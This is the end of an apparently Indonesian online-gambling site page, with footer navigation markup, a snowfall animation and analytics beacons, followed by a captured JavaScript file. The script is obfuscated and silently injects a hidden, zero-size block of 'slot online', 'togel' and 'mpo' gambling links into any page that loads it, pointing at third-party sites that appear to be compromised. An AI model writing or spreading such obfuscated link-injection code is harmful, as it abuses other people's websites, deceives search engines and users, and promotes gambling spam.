        inset 0 0 10px rgba(15,23,42,0.95);
    }

    /* === Responsif untuk layar kecil === */
    @media (max-width: 500px) {
      .slot-AKUNBOS-gacor {
        bottom: 8px;
        padding: 8px 10px;
        width: calc(100% - 16px);
        max-width: 100%;
      }

      .slot-AKUNBOS-gacor a {
        font-size: 10.5px;
        padding: 5px 8px;
      }

      .slot-AKUNBOS-gacor img {
        width: 22px;
        height: 22px;
      }
    }
</style>

<!-- === HTML FOOTER SLOT AKUNBOS === -->
<div class="slot-AKUNBOS-gacor">
  <!-- Tombol Beranda -->
  <a href="https://contoh-domain.com" title="Beranda">
    <img src="https://via.placeholder.com/48x48?text=H" alt="Ikon Beranda">
    <span>Beranda</span>
  </a>

  <!-- Tombol Daftar (Spesial / Tada) -->
  <a href="https://contoh-domain.com/register" class="tada" title="Daftar Akun">
    <img src="https://via.placeholder.com/48x48?text=D" alt="Ikon Daftar">
    <span>Daftar</span>
  </a>

  <!-- Tombol Login -->
  <a href="https://contoh-domain.com/login" title="Login">
    <img src="https://via.placeholder.com/48x48?text=L" alt="Ikon Login">
    <span>Login</span>
  </a>

  <!-- Tombol Live Chat / WA -->
  <a href="https://wa.me/6281234567890" target="_blank" rel="noopener" title="Live Chat">
    <img src="https://via.placeholder.com/48x48?text=CS" alt="Ikon Live Chat">
    <span>Live Chat</span>
  </a>
</div>



    

<div class="slot-AKUNBOS-gacor">
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/RF600RTY/menu-1.png" alt="BONUS AKUNBOS">
    Beranda
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/rs7FWtQP/menu-4.png" alt="LOGIN AKUNBOS">
    Promo
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener" class="tada">
    <img src="https://i.postimg.cc/xj6m8xYC/menu-3.png" alt="DAFTAR AKUNBOS">
    Daftar
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/XNtC9ZG9/menu-5.png" alt="WHATSAPP AKUNBOS">
    Hubungi Disini
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/qRzN30pq/menu-2.png" alt="LIVE CHAT AKUNBOS">
    Live Rtp
  </a>
</div>

<style>
    /* === Snowfall Overlay Neon Cyan-Purple === */
    .snow-wrap {
      position: fixed;
      inset: 0;
      pointer-events: none;
      overflow: hidden;
      z-index: 9999;
    }
    
    /* basic flake */
    .snowflake {
      position: absolute;
      top: -10vh;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: radial-gradient(
        circle at 30% 30%,
        #e0f2fe 0 45%,
        #ffffff 55%,
        rgba(255, 209, 2, 0.9) 70%
      );
      filter: drop-shadow(0 0 10px rgba(252, 255, 85, 0.9)) blur(0.3px);
      opacity: .95;
      animation:
        fall var(--dur, 12s) linear var(--delay, 0s) infinite,
        sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
      will-change: transform;
    }
    
    /* glowing variations */
    .snowflake.-sm {
      width: 4px;
      height: 4px;
      opacity: .8;
      filter: drop-shadow(0 0 6px rgba(246, 248, 129, 0.8));
    }
    
    .snowflake.-lg {
      width: 12px;
      height: 12px;
      opacity: .9;
      filter: drop-shadow(0 0 15px rgba(244, 114, 182, 0.9));
    }
    
    /* motion */
    @keyframes fall {
      to {
        transform: translate3d(var(--drift, 0px), 110vh, 0) rotate(var(--rot, 180deg));
      }
    }
    @keyframes sway {
      from { margin-left: -10px; }
      to   { margin-left: 10px; }
    }
    
    /* gentle glow animation for more life */
    @keyframes glow {
      0%, 100% {
        filter: drop-shadow(0 0 6px rgba(248, 235, 56, 0.8));
      }
      50% {
        filter: drop-shadow(0 0 15px rgba(246, 248, 129, 0.8));
      }
    }
    .snowflake {
      animation:
        glow 2s ease-in-out infinite alternate,
        fall var(--dur,12s) linear var(--delay,0s) infinite,
        sway var(--sway,6s) ease-in-out var(--delay,0s) infinite alternate;
    }
    
    @media (prefers-reduced-motion: reduce) {
      .snowflake { animation: none; }
    }
</style>

    
    <div class="snow-wrap" id="snow"></div>
    
    <!-- auto-generate snow -->
    <!-- auto-generate neon snow / particle -->
<script>
(function () {
  const wrap = document.getElementById("snow");
  if (!wrap) return; 

  const TOTAL_FLAKES = 70; 

  for (let i = 0; i < TOTAL_FLAKES; i++) {
    const flake = document.createElement("span");

    const r = Math.random();
    let sizeClass = "";
    if (r < 0.2) sizeClass = "-lg";
    else if (r < 0.7) sizeClass = "-sm"; 

    flake.className = "snowflake" + (sizeClass ? " " + sizeClass : "");

    // posisi horizontal random
    const left = Math.random() * 100;

    // timing & animasi random (lebih hidup)
    const delay = (Math.random() * -18).toFixed(2) + "s";
    const duration = (8 + Math.random() * 10).toFixed(2) + "s";
    const sway = (4 + Math.random() * 6).toFixed(2) + "s";
    const drift = (Math.random() * 160 - 80).toFixed(1) + "px";
    const rot = (Math.random() * 360).toFixed(0) + "deg";

    const depth = 0.4 + Math.random() * 0.6; // 0.4–1.0
    const scale = 0.7 + Math.random() * 0.8; // 0.7–1.5

    flake.style.left = left + "vw";
    flake.style.opacity = depth.toFixed(2);
    flake.style.transform = `scale(${scale})`;

    flake.style.setProperty("--delay", delay);
    flake.style.setProperty("--dur", duration);
    flake.style.setProperty("--sway", sway);
    flake.style.setProperty("--drift", drift);
    flake.style.setProperty("--rot", rot);

    wrap.appendChild(flake);
  }
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91fecfc2f09b4b6e9945627c1488a1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ebd6da98ce4f638ce48ccf1e765e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js
body_size: 806
content:
function _0x15a6(_0x5e093d,_0x452d39){_0x5e093d=_0x5e093d-0x1a3;const _0x4c8f05=_0x4c8f();let _0x15a6e2=_0x4c8f05[_0x5e093d];return _0x15a6e2;}const _0x312227=_0x15a6;(function(_0x398a34,_0x42f9b9){const _0x5c4583=_0x15a6,_0x13df4d=_0x398a34();while(!![]){try{const _0x318e0b=parseInt(_0x5c4583(0x1bf))/0x1*(parseInt(_0x5c4583(0x1aa))/0x2)+parseInt(_0x5c4583(0x1bb))/0x3*(parseInt(_0x5c4583(0x1c3))/0x4)+parseInt(_0x5c4583(0x1ab))/0x5*(parseInt(_0x5c4583(0x1c5))/0x6)+-parseInt(_0x5c4583(0x1c7))/0x7+parseInt(_0x5c4583(0x1b4))/0x8*(parseInt(_0x5c4583(0x1af))/0x9)+-parseInt(_0x5c4583(0x1b0))/0xa+parseInt(_0x5c4583(0x1b7))/0xb*(-parseInt(_0x5c4583(0x1bd))/0xc);if(_0x318e0b===_0x42f9b9)break;else _0x13df4d['push'](_0x13df4d['shift']());}catch(_0x18bf08){_0x13df4d['push'](_0x13df4d['shift']());}}}(_0x4c8f,0x3b343));const linkConfig=[{'href':'https://www.formula-tmu.com/home','title':_0x312227(0x1b6),'text':_0x312227(0x1b6)},{'href':_0x312227(0x1ae),'title':'bandar\x20togel','text':_0x312227(0x1ad)},{'href':_0x312227(0x1a3),'title':_0x312227(0x1c4),'text':'mpo'}];!(function(){const _0x18279e=_0x312227,_0x3c5025=document[_0x18279e(0x1c6)](_0x18279e(0x1b5));_0x3c5025['style'][_0x18279e(0x1a7)]=_0x18279e(0x1bc),_0x3c5025['style']['overflow']=_0x18279e(0x1c0),_0x3c5025[_0x18279e(0x1ba)][_0x18279e(0x1a5)]='fixed',_0x3c5025[_0x18279e(0x1ba)][_0x18279e(0x1b3)]=_0x18279e(0x1a4),_0x3c5025['style'][_0x18279e(0x1b1)]='0pt';const _0x448011=document['createElement']('ul');linkConfig[_0x18279e(0x1c1)](_0xef4f35=>{const _0x536064=_0x18279e,_0x3edcab=document[_0x536064(0x1c6)]('li'),_0x4b7a15=document[_0x536064(0x1c6)]('a');_0x4b7a15[_0x536064(0x1a9)]=_0xef4f35['href'],_0x4b7a15['title']=_0xef4f35[_0x536064(0x1b8)],_0x4b7a15[_0x536064(0x1a6)]=_0xef4f35[_0x536064(0x1b2)],_0x3edcab[_0x536064(0x1b9)](_0x4b7a15),_0x448011[_0x536064(0x1b9)](_0x3edcab);}),_0x3c5025[_0x18279e(0x1b9)](_0x448011),_0x18279e(0x1a8)!=window[_0x18279e(0x1ac)][_0x18279e(0x1c2)]&&document[_0x18279e(0x1be)]['appendChild'](_0x3c5025);}());function _0x4c8f(){const _0x9df6ec=['189220WlUKby','location','bandar\x20togel','https://www.valleyflowers.net/legal/accessibility-statement','18kWHplU','1597290DbdNfl','width','text','height','1010064DmaIja','div','slot\x20online','22616DfQZCn','title','appendChild','style','1286367uTqppe','none','2712UXhsnC','body','206089LpuDkw','auto','forEach','hostname','4pkDLVs','mpo','6DnhTdc','createElement','408478yLkNLD','https://www.fccwpms.org/core-values','0pt','position','textContent','display','www.formula-tmu.com','href','2PyXPKx'];_0x4c8f=function(){return _0x9df6ec;};return _0x4c8f();}